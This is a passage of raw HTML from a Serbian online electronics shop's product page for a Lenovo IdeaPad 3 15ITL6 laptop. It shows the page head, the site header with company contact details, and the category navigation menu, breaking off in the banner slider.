

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.monitor.rs/laptopovi/Lenovo-IdeaPad-3-15ITL6-82H803M6YA
body_size: 127870
content:
<!DOCTYPE html><html lang = "sr"><head ><title>Lenovo IdeaPad 3 15ITL6 82H803M6YA</title><base href="https://www.monitor.rs"><link href="apple-touch-icon-72x72.png" rel="apple-touch-icon" sizes="72x72"/><link href="apple-touch-icon-144x144.png" rel="apple-touch-icon" sizes="144x144"/><link href="apple-touch-icon-60x60.png" rel="apple-touch-icon" sizes="60x60"/><link href="apple-touch-icon-114x114.png" rel="apple-touch-icon" sizes="114x114"/><link href="apple-touch-icon-57x57.png" rel="apple-touch-icon" sizes="57x57"/><meta name="msapplication-TileImage" content="mstile-144x144.png"/><meta name="application-name" itemprop="name" content="Monitor"><meta name="apple-mobile-web-app-title" content="Monitor"><link href="apple-touch-icon-120x120.png" rel="apple-touch-icon" sizes="120x120"/><link href="apple-touch-icon-76x76.png" rel="apple-touch-icon" sizes="76x76"/><link href="favicon-32x32.png" rel="icon" sizes="32x32" type="image/png" type = "image/x-icon"/><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="icon" type="image/png" sizes="512x512" href="/favicon-512x512.png"><link rel="icon" type="image/png" sizes="1024x1024" itemprop="image" href="/favicon-1024x1024.png"><link rel="manifest" href="/site.webmanifest"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#0056a9"><meta name="msapplication-TileColor" content="#0056a9"><meta name="msapplication-TileImage" content="/mstile-144x144.png"><meta name="theme-color" content="#0056a9"><meta itemprop="name" content="Lenovo IdeaPad 3 15ITL6 82H803M6YA"><meta name= "description" content="Online prodaja Laptopova, Računara i komponenti | Monitor - Samo najbolje!"><meta name= "keywords" content="Monitor, online prodaja laptopova, računara, komponenti, dodatne opreme"><meta name="twitter:card" content="summary"><meta name="twitter:site" content="@monitor_com"><meta name="twitter:title" content="Lenovo IdeaPad 3 15ITL6 82H803M6YA"><meta name="twitter:description" content=""><meta name="twitter:creator" content="@monitor_com"><meta name="twitter:image" content="https://www.monitor.rs/"><meta property="twitter:image" content="https://www.monitor.rs/android-chrome-256x256.png" /><meta property="og:title" content="Lenovo IdeaPad 3 15ITL6 82H803M6YA" /><meta property="og:type" content="article" /><meta property="og:image" content="https://www.monitor.rs/android-chrome-256x256.png" /><meta property="og:description" content="" /><meta property="og:url" content="https://www.monitor.rs/laptopovi/Lenovo-IdeaPad-3-15ITL6-82H803M6YA" /><meta property="og:site_name" content="Monitor" /><meta name="format-detection" content="telephone=no"><meta itemprop = "paymentAccepted" content = "Cash, Credit Card"/><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="csrf-token" id = "csrf-token" content="af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9"><link rel="stylesheet" type="text/css" nonce = "af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9" href="/min/?b=Components&f=libs/nouislider.min.css,libs/omni-slider.min.css,libs/common_landings.css,Header/css/Header.css,HeaderLogo/css/HeaderLogo.css,UserMenuWidget/css/UserMenuWidget.css,HeaderSearchBar/css/auto-complete.css,HeaderSearchBar/css/HeaderSearchBar.css,HeaderCompanyInfo/css/HeaderCompanyInfo.css,MenuSliderBox/css/MenuSliderBox.css,MainMenu/css/MainMenu.css,Banner/css/Banner.css,Banner/css/BannerSlider.css,MainContainer/css/MainContainer.css,Breadcrumbs/css/Breadcrumbs.css,ProductPage/css/ProductPage.css,ProductLightboxGallery/css/ProductLightboxGallery.css,ProductLightboxGallery/css/lightbox.css,AtomProductDetails/css/AtomProductDetails.css,AtomProductDescription/css/AtomProductDescription.css,AtomProductName/css/AtomProductName.css,RelatedProducts/css/RelatedProducts.css,AtomProductSingleCompact/css/AtomProductSingleCompact.css,ProductRating/css/ProductRating.css,ProductStock/css/ProductStock.css,ProductSingle/css/ProductSingle.css,AtomWishListToggle/css/AtomWishListToggle.css,AtomCartToggle/css/AtomCartToggle.css,libs/plugins/sweetalert/sweetalert2.min.css,CompareProductsToggle/css/CompareProductsToggle.css,ConfiguratorAddButton/css/ConfiguratorAddButton.css,InfoHelpDesk/css/InfoHelpDesk.css,ProductVideo/css/ProductVideo.css,CommentsList/css/CommentsList.css,CommentSingle/css/CommentSingle.css,SocialShare/css/social-share-kit.css,SocialShare/css/SocialShare.css,InfoShippingCost/css/InfoShippingCost.css,Tabs/css/Tabs.css,Footer/css/Footer.css,FooterBasicInformation/css/FooterBasicInformation.css,FooterServices/css/FooterServices.css,FooterItNews/css/FooterItNews.css,FooterContact/css/FooterContact.css,FooterWorkTime/css/FooterWorkTime.css,SocialList/css/social-share-kit.css,SocialList/css/SocialList.css,FooterInfo/css/FooterInfo.css,CookiesInfo/css/CookiesInfo.css"><link nonce = "af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,700" rel="stylesheet"></head><body><svg class = "common_landings__display_none" height="24" version="1.1" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" ><defs><symbol id="main_menu__icon--chevron_right" viewBox="0 0 19 28"><title>Prikaži podmeni</title><path d="M18.17 13.67l-12.892 12.892c-0.434 0.434-1.129 0.434-1.564 0l-2.884-2.884c-0.434-0.434-0.434-1.129 0-1.564l9.226-9.226-9.226-9.226c-0.434-0.434-0.434-1.129 0-1.564l2.884-2.884c0.434-0.434 1.129-0.434 1.564 0l12.892 12.892c0.434 0.434 0.434 1.129 0 1.564z"></path></symbol><symbol id = "atom_wishlist__toggle_plus" viewBox="0 0 32 32"><title>Dodaj</title><path d="M23.6 2c-3.363 0-6.258 2.736-7.599 5.594-1.342-2.858-4.237-5.594-7.601-5.594-4.637 0-8.4 3.764-8.4 8.401 0 9.433 9.516 11.906 16.001 21.232 6.13-9.268 15.999-12.1 15.999-21.232 0-4.637-3.763-8.401-8.4-8.401z"></path></symbol><symbol id = "atom_wishlist__toggle_minus" viewBox="0 0 32 32"><title>Izbaci</title><path d="M23.6 2c-3.363 0-6.258 2.736-7.599 5.594-1.342-2.858-4.237-5.594-7.601-5.594-4.637 0-8.4 3.764-8.4 8.401 0 9.433 9.516 11.906 16.001 21.232 6.13-9.268 15.999-12.1 15.999-21.232 0-4.637-3.763-8.401-8.4-8.401z"></path></symbol><symbol id = "atom_cart__toggle_add" viewBox="0 0 32 32"><title>Korpa</title><path d="M12 29c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path><path d="M32 29c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path><path d="M32 16v-12h-24c0-1.105-0.895-2-2-2h-6v2h4l1.502 12.877c-0.915 0.733-1.502 1.859-1.502 3.123 0 2.209 1.791 4 4 4h24v-2h-24c-1.105 0-2-0.895-2-2 0-0.007 0-0.014 0-0.020l26-3.98z"></path></symbol><symbol id = "atom_cart__toggle_remove" viewBox="0 0 32 32"><title>Korpa</title><path d="M12 29c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path><path d="M32 29c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path><path d="M32 16v-12h-24c0-1.105-0.895-2-2-2h-6v2h4l1.502 12.877c-0.915 0.733-1.502 1.859-1.502 3.123 0 2.209 1.791 4 4 4h24v-2h-24c-1.105 0-2-0.895-2-2 0-0.007 0-0.014 0-0.020l26-3.98z"></path></symbol><symbol id = "compare_products__toggle_plus" viewBox="0 0 32 32"><title>Uporedi</title><path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path></symbol><symbol id = "compare_products__toggle_minus" viewBox="0 0 32 32"><title>Ukloni iz poređenja</title><path d="M0 13v6c0 0.552 0.448 1 1 1h30c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1h-30c-0.552 0-1 0.448-1 1z"></path></symbol><symbol id="comments__post_icon--oblacic" viewBox="0 0 32 32"><title>Pošalji komentar</title><path d="M16 2c8.837 0 16 5.82 16 13s-7.163 13-16 13c-0.849 0-1.682-0.054-2.495-0.158-3.437 3.437-7.539 4.053-11.505 4.144v-0.841c2.142-1.049 4-2.961 4-5.145 0-0.305-0.024-0.604-0.068-0.897-3.619-2.383-5.932-6.024-5.932-10.103 0-7.18 7.163-13 16-13z"></path></symbol><symbol id="comments__post_icon--send" viewBox="0 0 32 32"><title>Komentar</title><path class="path1" d="M32 16q0 3.109-2.142 5.742t-5.822 4.16-8.037 1.527q-1.25 0-2.59-0.142-3.536 3.125-8.215 4.32-0.875 0.251-2.034 0.395-0.306 0.039-0.549-0.16t-0.311-0.517v-0.018q-0.053-0.069-0.009-0.215t0.037-0.178 0.078-0.169l0.107-0.16 0.128-0.151 0.142-0.16q0.126-0.142 0.553-0.617t0.617-0.679 0.553-0.709 0.581-0.907 0.48-1.051 0.466-1.36q-2.805-1.591-4.421-3.934t-1.614-5.013q0-2.32 1.266-4.434t3.41-3.653 5.106-2.441 6.217-0.905q4.354 0 8.034 1.531t5.822 4.16 2.144 5.737z"></path></symbol><symbol id="comments__post_icon--allow" viewBox="0 0 32 32"><title>Odobri</title><path d="M27 4l-15 15-7-7-5 5 12 12 20-20z"></path></symbol><symbol id="comments__post_icon--disallow" viewBox="0 0 32 32"><title>Povuci</title><path d="M30 24.398l-8.406-8.398 8.406-8.398-5.602-5.602-8.398 8.402-8.402-8.402-5.598 5.602 8.398 8.398-8.398 8.398 5.598 5.602 8.402-8.402 8.398 8.402z"></path></symbol></defs></svg><header><div class = "header"><div class="header__inner"><a class = " header_logo__link " href = "/" itemprop="url" itemscope ><img alt = "Monitor logo" class = "header_logo header_logo--view" itemprop = "logo" src = "/Components/HeaderLogo/img/logo.svg" /><img alt = "Monitor logo" class = "header_logo header_logo--print" itemprop = "logo" src = "/Components/HeaderLogo/img/logo-inverted.svg" /></a><form method = "GET" action = "pretraga" class = "header_search__bar"><input name="csrf-token" type="hidden" value="af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9"/><label class = "common_landings__visually_hidden" for = "header_search__bar_input" > Pretraga </label><input class = "header_search__bar_input common_landings__remove_appearence" id = "header_search__bar_input" placeholder = "Pretraga" role = "search" name = "query" required = "required" type = "search" /><input class = "header_search__submit" id = "header_search__submit" label="PRETRAŽI" type = "submit" value = "PRETRAŽI" /></form><svg class = "common_landings__display_none" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><defs><symbol id="user_menu__icon--cart" viewBox="0 0 32 32"><title>Korpa</title><path d="M20.756 5.345c-0.191-0.219-0.466-0.345-0.756-0.345h-13.819l-0.195-1.164c-0.080-0.482-0.497-0.836-0.986-0.836h-2.25c-0.553 0-1 0.447-1 1s0.447 1 1 1h1.403l1.86 11.164c0.008 0.045 0.031 0.082 0.045 0.124 0.016 0.053 0.029 0.103 0.054 0.151 0.032 0.066 0.075 0.122 0.12 0.179 0.031 0.039 0.059 0.078 0.095 0.112 0.058 0.054 0.125 0.092 0.193 0.13 0.038 0.021 0.071 0.049 0.112 0.065 0.116 0.047 0.238 0.075 0.367 0.075 0.001 0 11.001 0 11.001 0 0.553 0 1-0.447 1-1s-0.447-1-1-1h-10.153l-0.166-1h11.319c0.498 0 0.92-0.366 0.99-0.858l1-7c0.041-0.288-0.045-0.579-0.234-0.797zM18.847 7l-0.285 2h-3.562v-2h3.847zM14 7v2h-3v-2h3zM14 10v2h-3v-2h3zM10 7v2h-3c-0.053 0-0.101 0.015-0.148 0.030l-0.338-2.030h3.486zM7.014 10h2.986v2h-2.653l-0.333-2zM15 12v-2h3.418l-0.285 2h-3.133z"></path><path d="M10 19.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5z"></path><path d="M19 19.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5z"></path></symbol></defs></svg><nav class = "user_menu" role = "menu"><a class = "user_menu__item" href = "/prijava" role = "menuitem">Prijavi se</a><a class = "user_menu__item" href = "/registracija" role = "menuitem">Registruj se</a><a class = "user_menu__item user_menu__cart" href = "/korpa" role = "menuitem"><svg class="common_landings__icon user_menu__icon--cart"><use xlink:href="#user_menu__icon--cart"></use></svg> Korpa (<span id = "menu_cart__number">0</span>) </a><a class = "user_menu__item" href = "/lista-zelja" role = "menuitem">Lista želja (<span id = "menu_wishlist__number">0</span>)</a><a class = "user_menu__item" href = "/uporedi-proizvode" role = "menuitem">Upoređivanje (<span id = "menu_compare__number">0</span>)</a><a class = "user_menu__item" href = "/konfigurator" role = "menuitem"> Konfigurator </a></nav><ul class = "header_company_info__list"><li class = "header_company_info__element"> Monitor System d.o.o. </li><li class = "header_company_info__element"> Kumanovska 14, Vračar </li><li class = "header_company_info__element"> PIB:100161920 </li><li class = "header_company_info__element"> Registarski Br.:17413562 </li><li class = "header_company_info__element"> Beograd - 11000 </li><li class = "header_company_info__element"> +381113086979 </li></ul></div></div></header><nav><div class = "menu_slider__box" ><div class = "menu_slider__box_container"><section class = "menu_slider__box_menu"><nav class = "main_menu main_menu--folded" role = "menubar"><ul class="main_menu__list"><li aria-haspopup="true" class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/mobilni-računari"><span class="main_menu__item_link_text"> Mobilni računari </span><label for = "main_menu__submenu_checkbox--0" class = "main_menu__submenu_label"><svg class="common_landings__icon main_menu__icon main_menu__icon--chevron_right"><use xlink:href="#main_menu__icon--chevron_right"></use></svg><span class ="common_landings__visually_hidden main_menu__submenu_label__text">Otvori podmeni</span></label></a><input aria-label = "Otvori podmeni" class = "common_landings__visually_hidden main_menu__submenu_checkbox main_menu__submenu_checkbox--0" id = "main_menu__submenu_checkbox--0" type = "checkbox" /><ul aria-hidden="true" class = "main_menu__sub" role="menu"><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/laptopovi" > Laptopovi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/torbe" > Torbe </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/notebook-punjaci" > Punjači </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/tableti" > TABLET PC </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/dodatna-oprema-za-laptopove" > Dodatna oprema </a></li></ul></li></ul></li><li aria-haspopup="true" class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/računari"><span class="main_menu__item_link_text"> Računari </span><label for = "main_menu__submenu_checkbox--1" class = "main_menu__submenu_label"><svg class="common_landings__icon main_menu__icon main_menu__icon--chevron_right"><use xlink:href="#main_menu__icon--chevron_right"></use></svg><span class ="common_landings__visually_hidden main_menu__submenu_label__text">Otvori podmeni</span></label></a><input aria-label = "Otvori podmeni" class = "common_landings__visually_hidden main_menu__submenu_checkbox main_menu__submenu_checkbox--1" id = "main_menu__submenu_checkbox--1" type = "checkbox" /><ul aria-hidden="true" class = "main_menu__sub" role="menu"><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/elite-pc" > PC Desktop </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/pc-brand" > PC Brand </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/all-in-one" > All in One </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/serveri" > Serveri </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/bundle-kit" > Bundle Kits </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/procesori" > Procesori </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/maticne-ploce" > Matične ploče </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/graficke-karte" > Grafičke karte </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/hard-diskovi" > Hard diskovi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/ssd-diskovi" > SSD </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/nas-rack-uredjaji" > Nas i rack uređaji </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/kucista" > Kućišta </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/ram-memorija" > Memorije </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/napajanja" > Napajanja </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/kuleri" > Kuleri </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/termalne-paste" > Paste za kulere </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/opticki-uredjaji" > Optički uređaji </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/zvucne-karte" > Zvučne kartice </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/kontroleri" > Kontroleri </a></li></ul></li></ul></li><li aria-haspopup="true" class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/periferije-i-oprema"><span class="main_menu__item_link_text"> Periferije i oprema </span><label for = "main_menu__submenu_checkbox--2" class = "main_menu__submenu_label"><svg class="common_landings__icon main_menu__icon main_menu__icon--chevron_right"><use xlink:href="#main_menu__icon--chevron_right"></use></svg><span class ="common_landings__visually_hidden main_menu__submenu_label__text">Otvori podmeni</span></label></a><input aria-label = "Otvori podmeni" class = "common_landings__visually_hidden main_menu__submenu_checkbox main_menu__submenu_checkbox--2" id = "main_menu__submenu_checkbox--2" type = "checkbox" /><ul aria-hidden="true" class = "main_menu__sub" role="menu"><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/skeneri" > Skeneri </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/eksterni-hdd" > Eksterni hdd </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/zvucnici" > Zvučnici </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/web-kamere" > Web kamere </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/potrosni-za-stampace" > Potrošni za štampače </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/kablovi" > Kablovi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/hub" > Hub uređaji </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/citaci" > Čitači kartica </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/tastature" > Tastature </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/misevi" > Miševi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/oprema-za-igranje" > Oprema za igranje </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/slusalice" > Slušalice </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/mikrofoni" > Mikrofoni </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/mediji" > Mediji </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/flash-memorija" > Fleševi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/memorijske-kartice" > Memorijske kartice </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/software" > Software </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/antene" > Antene </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/wifi-kartice-i-adapteri" > Wifi kartice i adapteri </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/ruteri" > Ruteri </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/switch" > Switch </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/prednaponska-zastita" > Produžni kablovi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/ups" > Ups </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/graficke-table" > Grafičke table </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/akcione-kamere-i-dronovi" > Dronovi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/sto-i-stolice" > Stolovi i stolice </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/alat" > Alat </a></li></ul></li></ul></li><li aria-haspopup="true" class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/potrošačka-elektronika"><span class="main_menu__item_link_text"> Potrošačka elektronika </span><label for = "main_menu__submenu_checkbox--3" class = "main_menu__submenu_label"><svg class="common_landings__icon main_menu__icon main_menu__icon--chevron_right"><use xlink:href="#main_menu__icon--chevron_right"></use></svg><span class ="common_landings__visually_hidden main_menu__submenu_label__text">Otvori podmeni</span></label></a><input aria-label = "Otvori podmeni" class = "common_landings__visually_hidden main_menu__submenu_checkbox main_menu__submenu_checkbox--3" id = "main_menu__submenu_checkbox--3" type = "checkbox" /><ul aria-hidden="true" class = "main_menu__sub" role="menu"><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/televizori" > Televizori </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/mobilni-telefoni" > Mobilni telefoni </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/fiksni-telefoni" > Fiksni telefoni </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/media-player" > Media player </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/auto-player" > Auto player </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/projektori" > Projektori </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/platna-za-projektore" > Platna za projektore </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/nosaci" > Nosači za projektore </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/digitalni-fotoaparati" > Fotoaparati </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/digitalne-kamere" > Digitalne kamere </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/dvd-blueray-player" > Dvd player </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/muzicke-linije" > Mini linije </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/navigacije" > Navigacije </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/klima-uredjaji" > Klime </a></li></ul></li></ul></li><li class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/monitori"><span class="main_menu__item_link_text"> Monitori </span></a></li><li class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/stampaci"><span class="main_menu__item_link_text"> Štampači </span></a></li></ul></nav></section><section class = " menu_slider__box_slider menu_slider__box_slider--other " ><section class="main_slider"><ul class = "slider_slides" data-count = "3"><li 